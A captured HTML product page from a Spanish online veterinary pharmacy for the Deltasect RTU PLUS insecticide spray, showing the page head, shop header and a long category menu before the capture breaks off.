

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farmaciaveterinaria.es/productos-zoosanitarios/100-deltasect-rtu-plus-spray-750-ml.html
body_size: 23899
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://farmaciaveterinaria.es/productos-zoosanitarios/100-deltasect-rtu-plus-spray-750-ml.html">

  <title>Deltasect RTU PLUS Spray 750 ml</title>
  <meta name="description" content="ARPON ® Deltasec RTU PLUS es un insecticida listo para usar con un amplio espectro de acción, adecuado para el control de una amplia gama de insectos voladores y rastreros. Actúa por contacto e ingestión.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://farmaciaveterinaria.es/productos-zoosanitarios/100-deltasect-rtu-plus-spray-750-ml.html">
    
        




  <meta name="viewport" content="width=device-width, initial-scale=1">


<!-- TemplateTrip theme google font-->

	<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
	 <script src="https://code.jquery.com/jquery-1.11.0.min.js"></script>

<!-- TemplateTrip theme google font-->



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://farmaciaveterinaria.es/img/favicon.ico?1719396112">
  <link rel="shortcut icon" type="image/x-icon" href="https://farmaciaveterinaria.es/img/favicon.ico?1719396112">



    <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/assets/css/theme.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttblocksearch/views/css/ttsearch.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttcategoryfeature/views/css/ttcategoryfeature.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttmegamenu/views/css/front.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttcategoryslider/views/css/ttcategoryslider.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://farmaciaveterinaria.es/themes/PRS170_10/assets/css/lightbox.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">




  

  <script type="text/javascript">
        var baseDir = "https:\/\/farmaciaveterinaria.es\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-ES","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/farmaciaveterinaria.es\/productos-zoosanitarios\/100-deltasect-rtu-plus-spray-750-ml.html","meta":{"title":"Deltasect RTU PLUS Spray 750 ml","description":"ARPON \u00ae Deltasec RTU PLUS es un insecticida listo para usar con un amplio espectro de acci\u00f3n, adecuado para el control de una amplia gama de insectos voladores y rastreros. Act\u00faa por contacto e ingesti\u00f3n.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-both-columns":true,"page-product":true,"tax-display-enabled":true,"product-id-100":true,"product-Deltasect RTU PLUS Spray 750 ml":true,"product-id-category-9":true,"product-id-manufacturer-10":true,"product-id-supplier-0":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Farmacia veterinaria","logo":"https:\/\/farmaciaveterinaria.es\/img\/logo-1719396112.jpg","stores_icon":"https:\/\/farmaciaveterinaria.es\/img\/logo_stores.png","favicon":"https:\/\/farmaciaveterinaria.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/farmaciaveterinaria.es\/","current_url":"https:\/\/farmaciaveterinaria.es\/productos-zoosanitarios\/100-deltasect-rtu-plus-spray-750-ml.html","shop_domain_url":"https:\/\/farmaciaveterinaria.es","img_ps_url":"https:\/\/farmaciaveterinaria.es\/img\/","img_cat_url":"https:\/\/farmaciaveterinaria.es\/img\/c\/","img_lang_url":"https:\/\/farmaciaveterinaria.es\/img\/l\/","img_prod_url":"https:\/\/farmaciaveterinaria.es\/img\/p\/","img_manu_url":"https:\/\/farmaciaveterinaria.es\/img\/m\/","img_sup_url":"https:\/\/farmaciaveterinaria.es\/img\/su\/","img_ship_url":"https:\/\/farmaciaveterinaria.es\/img\/s\/","img_store_url":"https:\/\/farmaciaveterinaria.es\/img\/st\/","img_col_url":"https:\/\/farmaciaveterinaria.es\/img\/co\/","img_url":"https:\/\/farmaciaveterinaria.es\/themes\/PRS170_10\/assets\/img\/","css_url":"https:\/\/farmaciaveterinaria.es\/themes\/PRS170_10\/assets\/css\/","js_url":"https:\/\/farmaciaveterinaria.es\/themes\/PRS170_10\/assets\/js\/","pic_url":"https:\/\/farmaciaveterinaria.es\/upload\/","pages":{"address":"https:\/\/farmaciaveterinaria.es\/direccion","addresses":"https:\/\/farmaciaveterinaria.es\/direcciones","authentication":"https:\/\/farmaciaveterinaria.es\/iniciar-sesion","cart":"https:\/\/farmaciaveterinaria.es\/carrito","category":"https:\/\/farmaciaveterinaria.es\/index.php?controller=category","cms":"https:\/\/farmaciaveterinaria.es\/index.php?controller=cms","contact":"https:\/\/farmaciaveterinaria.es\/contactenos","discount":"https:\/\/farmaciaveterinaria.es\/descuento","guest_tracking":"https:\/\/farmaciaveterinaria.es\/seguimiento-pedido-invitado","history":"https:\/\/farmaciaveterinaria.es\/historial-compra","identity":"https:\/\/farmaciaveterinaria.es\/datos-personales","index":"https:\/\/farmaciaveterinaria.es\/","my_account":"https:\/\/farmaciaveterinaria.es\/mi-cuenta","order_confirmation":"https:\/\/farmaciaveterinaria.es\/confirmacion-pedido","order_detail":"https:\/\/farmaciaveterinaria.es\/index.php?controller=order-detail","order_follow":"https:\/\/farmaciaveterinaria.es\/seguimiento-pedido","order":"https:\/\/farmaciaveterinaria.es\/pedido","order_return":"https:\/\/farmaciaveterinaria.es\/index.php?controller=order-return","order_slip":"https:\/\/farmaciaveterinaria.es\/facturas-abono","pagenotfound":"https:\/\/farmaciaveterinaria.es\/pagina-no-encontrada","password":"https:\/\/farmaciaveterinaria.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/farmaciaveterinaria.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/farmaciaveterinaria.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/farmaciaveterinaria.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/farmaciaveterinaria.es\/productos-rebajados","product":"https:\/\/farmaciaveterinaria.es\/index.php?controller=product","search":"https:\/\/farmaciaveterinaria.es\/busqueda","sitemap":"https:\/\/farmaciaveterinaria.es\/mapa del sitio","stores":"https:\/\/farmaciaveterinaria.es\/tiendas","supplier":"https:\/\/farmaciaveterinaria.es\/proveedor","register":"https:\/\/farmaciaveterinaria.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/farmaciaveterinaria.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/PRS170_10\/assets\/","actions":{"logout":"https:\/\/farmaciaveterinaria.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/farmaciaveterinaria.es\/img\/p\/es-default-small_default.jpg","width":70,"height":91},"home_default":{"url":"https:\/\/farmaciaveterinaria.es\/img\/p\/es-default-home_default.jpg","width":255,"height":255},"medium_default":{"url":"https:\/\/farmaciaveterinaria.es\/img\/p\/es-default-medium_default.jpg","width":350,"height":350}},"small":{"url":"https:\/\/farmaciaveterinaria.es\/img\/p\/es-default-small_default.jpg","width":70,"height":91},"medium":{"url":"https:\/\/farmaciaveterinaria.es\/img\/p\/es-default-home_default.jpg","width":255,"height":255},"large":{"url":"https:\/\/farmaciaveterinaria.es\/img\/p\/es-default-medium_default.jpg","width":350,"height":350},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio\n","url":"https:\/\/farmaciaveterinaria.es\/"},{"title":"Productos Zoosanitarios","url":"https:\/\/farmaciaveterinaria.es\/9-productos-zoosanitarios"},{"title":"Deltasect RTU PLUS Spray 750 ml","url":"https:\/\/farmaciaveterinaria.es\/productos-zoosanitarios\/100-deltasect-rtu-plus-spray-750-ml.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1764047399,"static_token":"53fe135b985d75aea5f4f09997832a24","token":"3c9caf57c8eb36fdb66cc849dff4daf3","debug":false};
        var psemailsubscription_subscription = "https:\/\/farmaciaveterinaria.es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



    <!-- START OF DOOFINDER SCRIPT -->
  <script type="text/javascript" defer="" src="https://eu1-search.doofinder.com/5/script/aa76f5b645c2915103d9e474088e4379.js"></script>
  <!-- END OF DOOFINDER SCRIPT -->
  <!-- TO REGISTER CLICKS -->
<script>
  var dfProductLinks = [];
  var dfLinks = Object.keys(dfProductLinks);
  var doofinderAppendAfterBanner = "none";
  var doofinderQuerySelector = "#search_query_top";
</script>  
  <!-- END OF TO REGISTER CLICKS -->

<!-- emarketing start -->










<!-- emarketing end --><script async src="https://www.googletagmanager.com/gtag/js?id=G-B0L79PC8WK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-B0L79PC8WK',
    {
      'debug_mode':false
                      }
  );
</script>





    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://farmaciaveterinaria.es/productos-zoosanitarios/100-deltasect-rtu-plus-spray-750-ml.html">
  <meta property="og:title" content="Deltasect RTU PLUS Spray 750 ml">
  <meta property="og:site_name" content="Farmacia veterinaria">
  <meta property="og:description" content="ARPON ® Deltasec RTU PLUS es un insecticida listo para usar con un amplio espectro de acción, adecuado para el control de una amplia gama de insectos voladores y rastreros. Actúa por contacto e ingestión.">
  <meta property="og:image" content="https://farmaciaveterinaria.es/146-medium_default/deltasect-rtu-plus-spray-750-ml.jpg">
    <meta property="product:pretax_price:amount" content="7.85">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="9.5">
  <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-both-columns page-product tax-display-enabled product-id-100 product-deltasect-rtu-plus-spray-750-ml product-id-category-9 product-id-manufacturer-10 product-id-supplier-0 product-on-sale product-available-for-order">

    
      
    

    <main>
      
                 
	 <div id="page">
      <header id="header">
        
          
  <div class="header-banner">
    
  </div>


  <nav class="header-nav">
	<div class="hidden-sm-down top-nav">
		<div class="left-nav">
			<div class="container">
					<div id="ttcmsheader">
	  <p style="margin:0px;padding:8px 0px;text-align:left;"><strong>Pedidos </strong> <i class="fa fa-phone"></i> 950 88 21 22 | 950 64 01 00    <i class="fa fa-whatsapp"></i> 648 93 65 66       <strong>Consultas </strong> <i class="fa fa-phone"></i> 606 46 21 62         <i class="fa fa-clock-o"></i> <strong>Lunes a viernes:</strong> 9:00 a 14:00 - 16:30 a 20:00 | <strong>Sábados:</strong> 9:00 a 13:00    </p>
	</div>

			</div>
		</div>

	</div>
  </nav>


<div class="full-header">
		<div class="right-nav">
			<div class="container">
				<div class="col-md-2 hidden-sm-down" id="_desktop_logo">
										<a href="https://farmaciaveterinaria.es/">
						   <img class="logo img-responsive" src="https://farmaciaveterinaria.es/img/logo-1719396112.jpg" alt="Farmacia veterinaria">
						</a>
				 
				</div>
				<div class="top-logo" id="_mobile_logo"></div>
					<div id="ttcmsheaderservices">
	  <p style="text-align:right;font-size:12px;"><span style="color:#ffffff;"><strong>&gt;Manuel Rodríguez Vázquez</strong></span> <br /><span style="color:#ffffff;">Farmacéutico colegiado <em>1661 Almería</em></span></p>
	</div>
<!-- Block search module TOP -->

<div id="search_block_top"  class="col-sm-5">
	<form id="searchbox" method="get" action="https://farmaciaveterinaria.es/busqueda">
       <div class="ttsearch-main">
		<input type="hidden" name="controller" value="search">
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="s" placeholder="Busca aquí..." value="" />
		<div class="select-wrapper">
        <select id="search_category" name="search_category" class="form-control">
            <option value="all">Categorias</option>
            <option value="2">Tienda Online</option><option value="16">--Perros</option><option value="55">----Antiparasitarios</option><option value="148">------Collares</option><option value="149">------Pipetas</option><option value="150">------Lociones y Sprays</option><option value="151">------Comprimidos</option><option value="60">----Condroprotectores</option><option value="147">----Nutrición</option><option value="191">------Dietas Veterinarias</option><option value="152">------Razas pequeñas</option><option value="153">------Razas medianas</option><option value="154">------Razas grandes</option><option value="155">------Cachorros</option><option value="156">------Leche maternizada</option><option value="157">------Snacks y Comida húmeda</option><option value="25">----Higiene y Salud</option><option value="171">------Champú y Espuma</option><option value="185">------Colonia</option><option value="73">------Auricular</option><option value="58">------Dental</option><option value="71">------Ocular</option><option value="62">------Digestiva</option><option value="75">------Renal</option><option value="65">------Hepática</option><option value="74">------Piel y Pelo</option><option value="64">------Vitaminas</option><option value="80">------Otros suplementos</option><option value="145">----Educación y Hogar</option><option value="146">----Accesorios</option><option value="124">--Gatos</option><option value="125">----Antiparasitarios</option><option value="158">------Collares</option><option value="159">------Pipetas</option><option value="160">------Lociones y Sprays</option><option value="161">------Comprimidos</option><option value="128">----Condroprotectores</option><option value="162">----Nutrición</option><option value="192">------Dietas Veterinarias</option><option value="163">------Gatos</option><option value="164">------Gatitos</option><option value="165">------Esterilizados</option><option value="166">------Leche maternizada</option><option value="167">------Snacks y Comida húmeda</option><option value="26">----Higiene y Salud</option><option value="170">------Champú y Espuma</option><option value="186">------Colonia</option><option value="133">------Auricular</option><option value="135">------Dental</option><option value="138">------Ocular</option><option value="130">------Digestiva</option><option value="132">------Renal</option><option value="137">------Hepática</option><option value="126">------Piel y Pelo</option><option value="168">------Vitaminas</option><option value="169">------Otros suplementos</option><option value="172">----Educación y Hogar</option><option value="173">----Accesorios</option><option value="18">--Caballos</option><option value="183">----Antiparasitarios</option><option value="88">----Antiinflamatorios</option><option value="94">----Condroprotectores</option><option value="93">----Calmantes</option><option value="95">----Dietéticos y Nutricionales</option><option value="96">----Entrenamiento y Competición</option><option value="97">----Piel, Pelo y Cascos</option><option value="98">----Potros</option><option value="99">----Reproducción</option><option value="100">----Sistema Digestivo</option><option value="101">----Sistema Locomotor</option><option value="102">----Sistema Respiratorio</option><option value="28">----Higiene y Cuidados</option><option value="193">----Otros Suplementos</option><option value="17">--Aves</option><option value="87">----Medicamentos y Suplementos Alimenticios</option><option value="141">----Higiene</option><option value="174">----Nutrición</option><option value="86">----Pigmentos</option><option value="175">----Accesorios</option><option value="184">----Varios</option><option value="19">--Otros Animales</option><option value="20">----Abejas</option><option value="176">----Roedores</option><option value="177">----Tortugas</option><option value="179">----Reptiles</option><option value="178">----Hurones</option><option value="180">----Peces</option><option value="9">--Productos Zoosanitarios</option><option value="22">----Insecticidas y repelentes</option><option value="21">----Desinfectantes</option><option value="24">----Rodenticidas</option><option value="11">--Material Médico Veterinario y Test de Diagnóstico</option><option value="29">----Jeringas y Agujas</option><option value="30">----Sueros</option><option value="31">----Lector de microchip</option><option value="32">----Inseminación artificial</option><option value="33">----Test de diagnóstico</option><option value="35">----Varios</option><option value="181">----Guantes , Mascarillas y Vestuario</option><option value="182">----Gel hidroalcohólico</option><option value="194">----Desinfectantes</option><option value="195">----Instrumentos y Consumibles Veterinarios</option>   
        </select>
		</div>
		<div id="tt_url_ajax_search" style="display:none">
		<input type="hidden" value="https://farmaciaveterinaria.es/modules/ttblocksearch/controller_ajax_search.php" class="url_ajax" />
		</div>
		</div>
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Buscar</span>
		</button>
	</form>
	</div>

<script type="text/javascript">
var limit_character = "<p class='limit'>Número de caracteres 3</p>";
var close_text = "cerca";
</script>
<!-- /Block search module TOP -->

			</div>
		</div>
		<div class="position-static">
			<div class="container">
				<!-- Module Megamenu-->
<div class="container_tt_megamenu col-sm-3">
<div id="tt-menu-horizontal" class="tt-menu-horizontal clearfix">
	<div class="title-menu-mobile"><span>Categorias</span><i class="material-icons">&#xE5D2;</i></div>
	<div class="main-menu">
	<ul class="menu-content">
									<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/16-perros"><span class="catagory">Perros</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/55-antiparasitarios"><span class="catagory">Antiparasitarios</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/148-collares"><span class="catagory">Collares</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/149-pipetas"><span class="catagory">Pipetas</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/150-lociones-y-sprays"><span class="catagory">Lociones y Sprays</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/151-comprimidos"><span class="catagory">Comprimidos</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/60-condroprotectores"><span class="catagory">Condroprotectores</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/147-nutricion"><span class="catagory">Nutrición</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/191-dietas-veterinarias"><span class="catagory">Dietas Veterinarias</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/152-razas-pequenas"><span class="catagory">Razas pequeñas</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/153-razas-medianas"><span class="catagory">Razas medianas</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/154-razas-grandes"><span class="catagory">Razas grandes</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/155-cachorros"><span class="catagory">Cachorros</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/156-leche-maternizada"><span class="catagory">Leche maternizada</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/157-snacks-y-comida-humeda"><span class="catagory">Snacks y Comida húmeda</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/25-higiene-y-salud"><span class="catagory">Higiene y Salud</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/171-champu-y-espuma"><span class="catagory">Champú y Espuma</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/185-colonia"><span class="catagory">Colonia</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/73-auricular"><span class="catagory">Auricular</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/58-dental"><span class="catagory">Dental</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/71-ocular"><span class="catagory">Ocular</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/62-digestiva"><span class="catagory">Digestiva</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/75-renal"><span class="catagory">Renal</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/65-hepatica"><span class="catagory">Hepática</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/74-piel-y-pelo"><span class="catagory">Piel y Pelo</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/64-vitaminas"><span class="catagory">Vitaminas</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/80-otros-suplementos"><span class="catagory">Otros suplementos</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/145-educacion-y-hogar"><span class="catagory">Educación y Hogar</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/146-accesorios"><span class="catagory">Accesorios</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/124-gatos"><span class="catagory">Gatos</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/125-antiparasitarios"><span class="catagory">Antiparasitarios</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/158-collares"><span class="catagory">Collares</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/159-pipetas"><span class="catagory">Pipetas</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/160-lociones-y-sprays"><span class="catagory">Lociones y Sprays</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/161-comprimidos"><span class="catagory">Comprimidos</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/128-condroprotectores"><span class="catagory">Condroprotectores</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/162-nutricion"><span class="catagory">Nutrición</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/192-dietas-veterinarias"><span class="catagory">Dietas Veterinarias</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/163-gatos"><span class="catagory">Gatos</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/164-gatitos"><span class="catagory">Gatitos</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/165-esterilizados"><span class="catagory">Esterilizados</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/166-leche-maternizada"><span class="catagory">Leche maternizada</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/167-snacks-y-comida-humeda"><span class="catagory">Snacks y Comida húmeda</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/26-higiene-y-salud"><span class="catagory">Higiene y Salud</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/170-champu-y-espuma"><span class="catagory">Champú y Espuma</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/186-colonia"><span class="catagory">Colonia</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/133-auricular"><span class="catagory">Auricular</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/135-dental"><span class="catagory">Dental</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/138-ocular"><span class="catagory">Ocular</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/130-digestiva"><span class="catagory">Digestiva</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/132-renal"><span class="catagory">Renal</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/137-hepatica"><span class="catagory">Hepática</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/126-piel-y-pelo"><span class="catagory">Piel y Pelo</span></a></li><li class="level-3 "><a class="ttinnermenu" 